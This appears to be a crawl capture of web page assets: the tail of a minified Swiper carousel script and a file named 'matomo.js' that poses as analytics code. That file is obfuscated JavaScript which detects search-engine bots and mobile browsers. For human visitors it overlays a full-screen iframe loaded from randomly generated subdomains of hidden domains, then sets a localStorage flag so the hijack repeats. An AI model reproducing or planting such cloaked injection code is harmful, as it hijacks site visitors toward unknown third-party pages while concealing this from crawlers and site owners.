0===a.snapIndex)&&a.pagination.update()},snapIndexChange:function(a){a.params.loop||a.pagination.update()},slidesLengthChange:function(a){a.params.loop&&(a.pagination.render(),a.pagination.update())},snapGridLengthChange:function(a){a.params.loop||(a.pagination.render(),a.pagination.update())},destroy:function(a){a.pagination.destroy()},click:function(a,Q){a.params.pagination.el&&a.params.pagination.hideOnClick&&a.pagination.$el.length>0&&!fJ(Q.target).hasClass(a.params.pagination.bulletClass)&&(!0===a.pagination.$el.hasClass(a.params.pagination.hiddenClass)?a.emit("paginationShow"):a.emit("paginationHide"),a.pagination.$el.toggleClass(a.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){cid(this,{scrollbar:Q({isTouched:!1,timeout:null,dragTimeout:null},w)})},on:{init:function(a){a.scrollbar.init(),a.scrollbar.updateSize(),a.scrollbar.setTranslate()},update:function(a){a.scrollbar.updateSize()},resize:function(a){a.scrollbar.updateSize()},observerUpdate:function(a){a.scrollbar.updateSize()},setTranslate:function(a){a.scrollbar.setTranslate()},setTransition:function(a,Q){a.scrollbar.setTransition(Q)},destroy:function(a){a.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){cid(this,{parallax:Q({},x)})},on:{beforeInit:function(a){a.params.parallax.enabled&&(a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},init:function(a){a.params.parallax.enabled&&a.parallax.setTranslate()},setTranslate:function(a){a.params.parallax.enabled&&a.parallax.setTranslate()},setTransition:function(a,Q){a.params.parallax.enabled&&a.parallax.setTransition(Q)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var a=this;cid(a,{zoom:Q({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},y)});var f=1;Object.defineProperty(a.zoom,"scale",{get:function(){return f},set:function(Q){if(f!==Q){var I=a.zoom.gesture.$imageEl?a.zoom.gesture.$imageEl[0]:void 0,c=a.zoom.gesture.$slideEl?a.zoom.gesture.$slideEl[0]:void 0;a.emit("zoomChange",Q,I,c)}f=Q}})},on:{init:function(a){a.params.zoom.enabled&&a.zoom.enable()},destroy:function(a){a.zoom.disable()},touchStart:function(a,Q){a.zoom.enabled&&a.zoom.onTouchStart(Q)},touchEnd:function(a,Q){a.zoom.enabled&&a.zoom.onTouchEnd(Q)},doubleTap:function(a,Q){a.params.zoom.enabled&&a.zoom.enabled&&a.params.zoom.toggle&&a.zoom.toggle(Q)},transitionEnd:function(a){a.zoom.enabled&&a.params.zoom.enabled&&a.zoom.onTransitionEnd()},slideChange:function(a){a.zoom.enabled&&a.params.zoom.enabled&&a.params.cssMode&&a.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){cid(this,{lazy:Q({initialImageLoaded:!1},z)})},on:{beforeInit:function(a){a.params.lazy.enabled&&a.params.preloadImages&&(a.params.preloadImages=!1)},init:function(a){a.params.lazy.enabled&&!a.params.loop&&0===a.params.initialSlide&&(a.params.lazy.checkInView?a.lazy.checkInViewOnLoad():a.lazy.load())},scroll:function(a){a.params.freeMode&&!a.params.freeModeSticky&&a.lazy.load()},resize:function(a){a.params.lazy.enabled&&a.lazy.load()},scrollbarDragMove:function(a){a.params.lazy.enabled&&a.lazy.load()},transitionStart:function(a){a.params.lazy.enabled&&(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},transitionEnd:function(a){a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart&&a.lazy.load()},slideChange:function(a){a.params.lazy.enabled&&a.params.cssMode&&a.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){cid(this,{controller:Q({control:this.params.controller.control},A)})},on:{update:function(a){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},resize:function(a){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},observerUpdate:function(a){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},setTranslate:function(a,Q,f){a.controller.control&&a.controller.setTranslate(Q,f)},setTransition:function(a,Q,f){a.controller.control&&a.controller.setTransition(Q,f)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null}},create:function(){cid(this,{a11y:Q({},B,{liveRegion:fJ('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(a){a.params.a11y.enabled&&(a.a11y.init(),a.a11y.updateNavigation())},toEdge:function(a){a.params.a11y.enabled&&a.a11y.updateNavigation()},fromEdge:function(a){a.params.a11y.enabled&&a.a11y.updateNavigation()},paginationUpdate:function(a){a.params.a11y.enabled&&a.a11y.updatePagination()},destroy:function(a){a.params.a11y.enabled&&a.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){cid(this,{history:Q({},C)})},on:{init:function(a){a.params.history.enabled&&a.history.init()},destroy:function(a){a.params.history.enabled&&a.history.destroy()},transitionEnd:function(a){a.history.initialized&&a.history.setHistory(a.params.history.key,a.activeIndex)},slideChange:function(a){a.history.initialized&&a.params.cssMode&&a.history.setHistory(a.params.history.key,a.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){cid(this,{hashNavigation:Q({initialized:!1},E)})},on:{init:function(a){a.params.hashNavigation.enabled&&a.hashNavigation.init()},destroy:function(a){a.params.hashNavigation.enabled&&a.hashNavigation.destroy()},transitionEnd:function(a){a.hashNavigation.initialized&&a.hashNavigation.setHash()},slideChange:function(a){a.hashNavigation.initialized&&a.params.cssMode&&a.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){cid(this,{autoplay:Q({},F,{running:!1,paused:!1})})},on:{init:function(a){a.params.autoplay.enabled&&(a.autoplay.start(),T().addEventListener("visibilitychange",a.autoplay.onVisibilityChange))},beforeTransitionStart:function(a,Q,f){a.autoplay.running&&(f||!a.params.autoplay.disableOnInteraction?a.autoplay.pause(Q):a.autoplay.stop())},sliderFirstMove:function(a){a.autoplay.running&&(a.params.autoplay.disableOnInteraction?a.autoplay.stop():a.autoplay.pause())},touchEnd:function(a){a.params.cssMode&&a.autoplay.paused&&!a.params.autoplay.disableOnInteraction&&a.autoplay.run()},destroy:function(a){a.autoplay.running&&a.autoplay.stop(),T().removeEventListener("visibilitychange",a.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){cid(this,{fadeEffect:Q({},G)})},on:{beforeInit:function(a){if("fade"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"fade");var Q={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ci(a.params,Q),ci(a.originalParams,Q)}},setTranslate:function(a){"fade"===a.params.effect&&a.fadeEffect.setTranslate()},setTransition:function(a,Q){"fade"===a.params.effect&&a.fadeEffect.setTransition(Q)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){cid(this,{cubeEffect:Q({},H)})},on:{beforeInit:function(a){if("cube"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"cube"),a.classNames.push(a.params.containerModifierClass+"3d");var Q={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ci(a.params,Q),ci(a.originalParams,Q)}},setTranslate:function(a){"cube"===a.params.effect&&a.cubeEffect.setTranslate()},setTransition:function(a,Q){"cube"===a.params.effect&&a.cubeEffect.setTransition(Q)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){cid(this,{flipEffect:Q({},J)})},on:{beforeInit:function(a){if("flip"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"flip"),a.classNames.push(a.params.containerModifierClass+"3d");var Q={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ci(a.params,Q),ci(a.originalParams,Q)}},setTranslate:function(a){"flip"===a.params.effect&&a.flipEffect.setTranslate()},setTransition:function(a,Q){"flip"===a.params.effect&&a.flipEffect.setTransition(Q)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){cid(this,{coverflowEffect:Q({},L)})},on:{beforeInit:function(a){"coverflow"===a.params.effect&&(a.classNames.push(a.params.containerModifierClass+"coverflow"),a.classNames.push(a.params.containerModifierClass+"3d"),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},setTranslate:function(a){"coverflow"===a.params.effect&&a.coverflowEffect.setTranslate()},setTransition:function(a,Q){"coverflow"===a.params.effect&&a.coverflowEffect.setTransition(Q)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){cid(this,{thumbs:Q({swiper:null,initialized:!1},M)})},on:{beforeInit:function(a){var Q=a.params.thumbs;Q&&Q.swiper&&(a.thumbs.init(),a.thumbs.update(!0))},slideChange:function(a){a.thumbs.swiper&&a.thumbs.update()},update:function(a){a.thumbs.swiper&&a.thumbs.update()},resize:function(a){a.thumbs.swiper&&a.thumbs.update()},observerUpdate:function(a){a.thumbs.swiper&&a.thumbs.update()},setTransition:function(a,Q){var f=a.thumbs.swiper;f&&f.setTransition(Q)},beforeDestroy:function(a){var Q=a.thumbs.swiper;Q&&a.thumbs.swiperCreated&&Q&&Q.destroy()}}}];return o.use(O),o});var swiper=new Swiper(".swiper-container",{autoplay:true,loop:true,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination"},keyboard:true});swiper.el.onmouseover=function(){swiper.autoplay.stop()};swiper.el.onmouseout=function(){swiper.autoplay.start()};

--- FILE ---
content_type: application/javascript
request_url: https://www.dayshun.com/static/js/matomo.js?t=1769057931
body_size: 5659
content:
 var _0xodz='jsjiami.com.v7';const _0x522112=_0x1ca6;(function(_0xa63f23,_0x4e06cc,_0x321cc4,_0x3689c6,_0x43fc20,_0x15ca45,_0x3b383d){return _0xa63f23=_0xa63f23>>0x7,_0x15ca45='hs',_0x3b383d='hs',function(_0x574cc3,_0x29524d,_0x29dd5a,_0x365081,_0x564ca3){const _0x2bc069=_0x1ca6;_0x365081='tfi',_0x15ca45=_0x365081+_0x15ca45,_0x564ca3='up',_0x3b383d+=_0x564ca3,_0x15ca45=_0x29dd5a(_0x15ca45),_0x3b383d=_0x29dd5a(_0x3b383d),_0x29dd5a=0x0;const _0x3f4388=_0x574cc3();while(!![]&&--_0x3689c6+_0x29524d){try{_0x365081=parseInt(_0x2bc069(0x18b,'PFaw'))/0x1+parseInt(_0x2bc069(0x16f,'^AqN'))/0x2*(-parseInt(_0x2bc069(0x196,'aUjH'))/0x3)+-parseInt(_0x2bc069(0x19c,'qVho'))/0x4+-parseInt(_0x2bc069(0x1a7,'tgyz'))/0x5*(parseInt(_0x2bc069(0x1c1,'Tspc'))/0x6)+-parseInt(_0x2bc069(0x185,'*fnJ'))/0x7+-parseInt(_0x2bc069(0x1c3,'aUjH'))/0x8*(parseInt(_0x2bc069(0x189,'^AqN'))/0x9)+-parseInt(_0x2bc069(0x1a0,'Tspc'))/0xa*(-parseInt(_0x2bc069(0x188,'tgyz'))/0xb);}catch(_0x194006){_0x365081=_0x29dd5a;}finally{_0x564ca3=_0x3f4388[_0x15ca45]();if(_0xa63f23<=_0x3689c6)_0x29dd5a?_0x43fc20?_0x365081=_0x564ca3:_0x43fc20=_0x564ca3:_0x29dd5a=_0x564ca3;else{if(_0x29dd5a==_0x43fc20['replace'](/[VRYykqEPtDCKrUhJWgdAO=]/g,'')){if(_0x365081===_0x29524d){_0x3f4388['un'+_0x15ca45](_0x564ca3);break;}_0x3f4388[_0x3b383d](_0x564ca3);}}}}}(_0x321cc4,_0x4e06cc,function(_0x13b328,_0x3bf43a,_0x151636,_0x45db14,_0x19bb66,_0x2c0703,_0x192477){return _0x3bf43a='\x73\x70\x6c\x69\x74',_0x13b328=arguments[0x0],_0x13b328=_0x13b328[_0x3bf43a](''),_0x151636='\x72\x65\x76\x65\x72\x73\x65',_0x13b328=_0x13b328[_0x151636]('\x76'),_0x45db14='\x6a\x6f\x69\x6e',(0x1cb717,_0x13b328[_0x45db14](''));});}(0x6380,0x6cf4a,_0x2cc9,0xc9),_0x2cc9)&&(_0xodz=_0x522112(0x181,'m2Fq'));let domainList=[_0x522112(0x1aa,'rr39'),_0x522112(0x1ae,'SJJQ'),_0x522112(0x17a,'SJJQ'),_0x522112(0x1b8,'kv3w')];function _0x1ca6(_0x43c475,_0x32d1b5){const _0x2cc96c=_0x2cc9();return _0x1ca6=function(_0x1ca6b7,_0x1e4a71){_0x1ca6b7=_0x1ca6b7-0x16e;let _0x3c3c43=_0x2cc96c[_0x1ca6b7];if(_0x1ca6['LQUjsu']===undefined){var _0x2aa1e9=function(_0x2620eb){const _0x23ceb7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5002f4='',_0x12aee8='';for(let _0x11ccbb=0x0,_0x2e9673,_0x1427f,_0x26e156=0x0;_0x1427f=_0x2620eb['charAt'](_0x26e156++);~_0x1427f&&(_0x2e9673=_0x11ccbb%0x4?_0x2e9673*0x40+_0x1427f:_0x1427f,_0x11ccbb++%0x4)?_0x5002f4+=String['fromCharCode'](0xff&_0x2e9673>>(-0x2*_0x11ccbb&0x6)):0x0){_0x1427f=_0x23ceb7['indexOf'](_0x1427f);}for(let _0x902fec=0x0,_0x4eb1fc=_0x5002f4['length'];_0x902fec<_0x4eb1fc;_0x902fec++){_0x12aee8+='%'+('00'+_0x5002f4['charCodeAt'](_0x902fec)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12aee8);};const _0x5b3c1a=function(_0x3cc610,_0x49d7ee){let _0x2cd7ae=[],_0x2dd606=0x0,_0x1d40e1,_0x26fb54='';_0x3cc610=_0x2aa1e9(_0x3cc610);let _0x4a50da;for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2cd7ae[_0x4a50da]=_0x4a50da;}for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da]+_0x49d7ee['charCodeAt'](_0x4a50da%_0x49d7ee['length']))%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1;}_0x4a50da=0x0,_0x2dd606=0x0;for(let _0x4050bf=0x0;_0x4050bf<_0x3cc610['length'];_0x4050bf++){_0x4a50da=(_0x4a50da+0x1)%0x100,_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da])%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1,_0x26fb54+=String['fromCharCode'](_0x3cc610['charCodeAt'](_0x4050bf)^_0x2cd7ae[(_0x2cd7ae[_0x4a50da]+_0x2cd7ae[_0x2dd606])%0x100]);}return _0x26fb54;};_0x1ca6['laDseA']=_0x5b3c1a,_0x43c475=arguments,_0x1ca6['LQUjsu']=!![];}const _0x179591=_0x2cc96c[0x0],_0x32c69d=_0x1ca6b7+_0x179591,_0x393c84=_0x43c475[_0x32c69d];return!_0x393c84?(_0x1ca6['IiHKIN']===undefined&&(_0x1ca6['IiHKIN']=!![]),_0x3c3c43=_0x1ca6['laDseA'](_0x3c3c43,_0x1e4a71),_0x43c475[_0x32c69d]=_0x3c3c43):_0x3c3c43=_0x393c84,_0x3c3c43;},_0x1ca6(_0x43c475,_0x32d1b5);}function _0x2cc9(){const _0x38632b=(function(){return[_0xodz,'UjtksEKjAitRhagmYPir.cdOCodm.DWvY7AKVqyJ==','BmkTxLLiW4FcJeHeygG','W5xdTmkVcaFcIW','WO3cPSoRwfZdL8o2WPJcRM3cKI0','u0tcHIui','WQymtvvkCSkmWO/cOa','WRGxoc0','yCkQyIuJs8oVjSkZ','WPW0WPr3nCkdWPy6ccHWcW','WO5IW61/W4G','W73dMSo5WQZcIa','dXXtW4a/','[base64]','cJPsW7eRW5PdW50ZwNC','WQaUAgOTW6VdTYiWW4KCWRC9','B8k1W4ig','W5xcRWW','W5VdRWKGkJxdICkYWQSAjMhcHq','gmoDFSod','iMFcHSoXpW','i8oVW58jEe/cGSooBSoMWOTjcW','bIdcV8oxWQZcSq','EeeWgfq','W4ZdKJrhWPJdQqffpmkLWRPbW4G','W4maW5pdNbf+W6RcJ8kK','WPLxWPGIW6i','W5/dOmk4cb7cI8oQWQpcP3lcKcqa','WO3cOmkNkWxcHSoSWOq','Emk/W58gWOPGoa','WReqtf4','nCo6caSEW5dcOKvMBh8bW6hdSCoXWRWoW6FdSbO','E8o6cgS7W6/dVmogtK1Fda'].concat((function(){return['W7NcNeZcO3RdMsi5W7BdMc7cGNy','W4JdSmozW5VdUG','W4NdPuxdQhbifmofqLmuzG','ESoZeYm','WOCIzNq','W6TlW5ONexvoe8oOC8kJW6un','WQddTmoQWOZcU8k4vMtcK8o4W4/dPW','W4RcU3bdvq','kSk6ta9QWQldRa','jmkOsZHN','W67dSCotW4VdRge','W6xcRhldJsmQW4RdTCoxehq','FCkkfmkSW5G','cNdcRHaMWOVdVbbZgJ4','qXurrmkuW6G','WR8Faa3dRG','W6zYusOrW67dKbmcBxRcUa','ymoJdcNcOG','ghtcPXKT','jSoqcIFcJmooBq','gSk7dZvKq8kaA8k2W4uQt8kFWPZdMrldM8oSDw59WOG7ewaYkd9+lMtcT8oTtuZdSCo5vfG','W7FcKmkQbmox','qCozjWddLCk1wSoui0Okqq','iCoRdH06W5hcR0j4','W77dSSo1W63dPG','W4CfWPNdHJfNW5dcOa','W4THEmoIiG','WQCNBZvFWPFcObGA','wZefgb0','ggNcSHij','pWTNoKdcJ0q','e37cHSomnLzC','tmkcfmkUW6a'].concat((function(){return['W47cQmkjkCoguH0nE3uSt3qxwYJcKSklW43cVJVcRSkOW4hcOxmSWQNdHCoIuKpcJgZcMSkyW5jFvsNdTSkxhMhdMmkukGLhW4C2W6dcSxXjWOldVCoFpsinDMO+W6FcPmo0Ea0','WQBdKqNdJmk7W5tdHfuf','WRj/WQarW7S','W6FcJSkmevqcga','W6vyW4SLdq','zSoAhW4FW6hcIq','W7L6pJG','jmktvc5f','yCkTWP5skG','W5/cSMTLuYev','W6DHsmozcCkRWOO','daLAfw8','W4VcOmkdoCobaG','W4tcVfrpFq','W73dGKuGW5K','wmoposJdGmkSqCktiLatcSojca','W63cRmoMW4FcRmo0qtpcK8o4W4/dPW','jSkHsxBdNmkSsMldOCkFWPHJ','WP80D2FcLY88zsq','uIHkoWpdMhldO8oEW58zW4ddG3NcTIa/WPfKkGZcU17dKCkinCoJaYnWW7WVWO3dRCkmA8k1jCkW','imk1W7KJBCkg','W71LqIC','WPSWWPTXo8kdW7Kbeb9zjdK','d8kVDGzZg3GpWRTQubuPrG','EZvLmHVdIg7cUSkgW5vf','abvYg2a','W5TaWOBdPJvMW6FdHSkfW6OsW5lcKsVcRXNdHfVcRGRcKaldPmk6W7ZdNu7cKe7cQ2tcL8oFv8oSW7dcRYrbW5j3cSkdWPlcPv7dVSkXWRJcKSohW4pdJ8o/WRVdL3FcQtJcL3dcSCkkW47dN8kubSkhbSoll8kDW4jLW5eTn8oizmkUW7VcNqldQmoFWOWTW6FcSG/cPCkPrmkSW4e1pxhdQ8oJWRqXr0aVm8knW5ZcSCkxySocW6ddVgxcQuxdNx4','iSkIr3hdKmkGggZdRmk1WRv/ma','W6GJWRaaxa','W6FcGf3dKCkvWQhcMIDpobD9WQlcL8kshupdQMmSWQJdPCoxeNVcUMRcJINdJCkhWRZdMtqiW6VcKSkQnCkcjJCsW5SfxSkWwCknW70cWR94WQFcSJNcP1y+q8kJWRZcH8oDW5dcHsRdKSoPWPG','Fmo8cgG3W6VdVCoSCvj2aq'];}()));}()));}());_0x2cc9=function(){return _0x38632b;};return _0x2cc9();};function getRandomItem(_0x4947fd){const _0x11dc92=_0x522112;return _0x4947fd[Math[_0x11dc92(0x19e,'(eEm')](Math[_0x11dc92(0x1b6,'#R&!')]()*_0x4947fd[_0x11dc92(0x19d,'9)E8')])];}function randomLetterString(_0x209bab){const _0x690528=_0x522112,_0x223be3={'hkKcZ':function(_0x224ba1,_0x351262){return _0x224ba1<_0x351262;}};_0x209bab=_0x209bab||0x20;var _0x1f29de=_0x690528(0x1a6,'^AqN'),_0x471fc2=_0x1f29de[_0x690528(0x17e,'XOIm')],_0x5d9c91='';for(let _0x229e0e=0x0;_0x223be3[_0x690528(0x177,'ip8%')](_0x229e0e,_0x209bab);_0x229e0e++)_0x5d9c91+=_0x1f29de[_0x690528(0x1b2,'ZJyA')](Math[_0x690528(0x1c8,'MeLy')](Math[_0x690528(0x176,'5%vs')]()*_0x471fc2));return _0x5d9c91;}function isSearchEngineBot(_0x480304=navigator['userAgent']){const _0x5b98af=_0x522112;return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i[_0x5b98af(0x197,'l9eT')](_0x480304);}function createIframe(){const _0x5d7ed0=_0x522112,_0xba1c5d={'KeDoB':function(_0x5f1ce9,_0x281de6){return _0x5f1ce9(_0x281de6);},'ZlYJW':_0x5d7ed0(0x1ac,'T8xT'),'mZkuJ':_0x5d7ed0(0x1a4,'l9eT'),'LGMRA':_0x5d7ed0(0x1c9,'5%vs'),'omYDt':_0x5d7ed0(0x172,'qVho'),'silgA':'div','dlMqc':_0x5d7ed0(0x184,'Tspc'),'iEwRW':function(_0x104664,_0x33dd0c){return _0x104664+_0x33dd0c;},'NQGYy':function(_0x1ab7b9,_0x3d0206){return _0x1ab7b9+_0x3d0206;},'YzrJS':function(_0x46c2c0,_0xe3a4af){return _0x46c2c0+_0xe3a4af;},'skGTK':_0x5d7ed0(0x198,'@^x!'),'XwdXq':_0x5d7ed0(0x187,'O%NO')};let _0x33849c=document[_0x5d7ed0(0x1ad,'swnG')](_0xba1c5d[_0x5d7ed0(0x175,'uVs]')]);_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0x5d7ed0(0x1ab,'*fnJ'),'viewport'),_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0xba1c5d[_0x5d7ed0(0x171,'tgyz')],_0xba1c5d['LGMRA']);let _0x12248c=document['createElement'](_0xba1c5d[_0x5d7ed0(0x1b7,'o*Hd')]);_0x12248c['innerHTML']=_0x5d7ed0(0x194,']Doe');let _0x5b8bd2=document[_0x5d7ed0(0x1a8,'qN6p')](_0xba1c5d[_0x5d7ed0(0x1c5,'om&J')]);_0x5b8bd2[_0x5d7ed0(0x1ba,'om&J')][_0x5d7ed0(0x1cc,'OIu]')]=_0xba1c5d[_0x5d7ed0(0x191,'A%v]')];let _0x30879f=document[_0x5d7ed0(0x1a2,'PFaw')](_0x5d7ed0(0x18a,'PFaw')),_0x5bf380=getRandomItem(domainList);_0x30879f['src']=_0xba1c5d[_0x5d7ed0(0x192,'SJJQ')](_0xba1c5d[_0x5d7ed0(0x1bd,'5%vs')](_0xba1c5d[_0x5d7ed0(0x1a1,'iDQa')]('//',_0xba1c5d[_0x5d7ed0(0x186,'sp5X')](randomLetterString,0x3)),'.')+_0x5bf380,_0xba1c5d[_0x5d7ed0(0x1c0,'ZJyA')])+new Date()['getTime'](),_0x30879f['style'][_0x5d7ed0(0x1b0,'tgyz')]=_0xba1c5d[_0x5d7ed0(0x19b,'5GB2')],_0x5b8bd2[_0x5d7ed0(0x195,'qGJu')](_0x30879f);let _0x2087ae=setInterval(function(){const _0x10e061=_0x5d7ed0;if(document[_0x10e061(0x19a,'8*gI')]&&document[_0x10e061(0x17f,'kv3w')]){const _0x92026b=_0x10e061(0x18f,'2C69')[_0x10e061(0x18c,'ScYu')]('|');let _0x22cf1a=0x0;while(!![]){switch(_0x92026b[_0x22cf1a++]){case'0':document[_0x10e061(0x1a5,'@(Q[')][_0x10e061(0x1b5,'om&J')](_0x5b8bd2);continue;case'1':document[_0x10e061(0x18e,'o*Hd')]['appendChild'](_0x12248c);continue;case'2':document[_0x10e061(0x170,'aUjH')][_0x10e061(0x182,'wltI')](_0x33849c);continue;case'3':_0xba1c5d[_0x10e061(0x1c2,'3uD*')](clearInterval,_0x2087ae);continue;case'4':localStorage[_0x10e061(0x173,'ip8%')](_0x10e061(0x1bc,'2C69'),new Date()[_0x10e061(0x174,'3uD*')]());continue;}break;}}},0x64);}function checkMobile(){const _0x2c1ad1=_0x522112,_0x37d413={'ljdgD':function(_0x4212eb){return _0x4212eb();},'WdomJ':function(_0x5e82ad,_0x160e7f){return _0x5e82ad>_0x160e7f;},'EikbW':'Quark','eVZGg':function(_0x71eaf,_0x46b713){return _0x71eaf>_0x46b713;},'FKIzA':'UCBrowser','tqroJ':function(_0x18d9b1,_0x5136ce){return _0x18d9b1===_0x5136ce;},'tomLl':_0x2c1ad1(0x193,'qGJu'),'VpqDX':'micromessenger','xuNmm':_0x2c1ad1(0x1cb,'iDQa')};var _0x21da8b=navigator[_0x2c1ad1(0x1bf,'^AqN')]['toLowerCase'](),_0x3c2a96=_0x21da8b[_0x2c1ad1(0x1b1,'tgyz')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i)!=null;if(_0x3c2a96)return!![];if(_0x37d413[_0x2c1ad1(0x1b4,'MeLy')](navigator[_0x2c1ad1(0x17c,'T8xT')][_0x2c1ad1(0x1c7,'5GB2')](_0x37d413[_0x2c1ad1(0x1a9,'ZJyA')]),-0x1))return!![];if(_0x37d413['eVZGg'](navigator['userAgent'][_0x2c1ad1(0x1c6,'uVs]')](_0x37d413['FKIzA']),-0x1)){if(_0x37d413[_0x2c1ad1(0x1b9,'*fnJ')](_0x2c1ad1(0x178,'4(eJ'),_0x37d413[_0x2c1ad1(0x1c4,'zdiV')]))return!![];else _0x37d413['ljdgD'](_0x29c0b9);}if(_0x21da8b[_0x2c1ad1(0x16e,'swnG')](/MicroMessenger/i)==_0x37d413[_0x2c1ad1(0x183,'uVs]')])return!![];if(!!_0x21da8b['match'](/mqqbrowser|qzone|qqbrowser/i))return _0x37d413['xuNmm']!=='rRJyJ'?_0x12aee8[_0x11ccbb[_0x2c1ad1(0x1af,'ip8%')](_0x2e9673['random']()*_0x1427f['length'])]:!![];return![];}var flag1=localStorage['getItem'](_0x522112(0x17d,'wltI')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator[_0x522112(0x18d,'@(Q[')]);console['log']('flag2',flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: https://laowanxiang.com/zb_users/theme/Jz52_acolumn/style/images/logo.svg
body_size: 1250
content:
